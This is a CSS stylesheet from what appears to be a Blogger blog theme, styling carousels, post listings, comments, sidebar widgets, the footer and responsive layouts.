.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
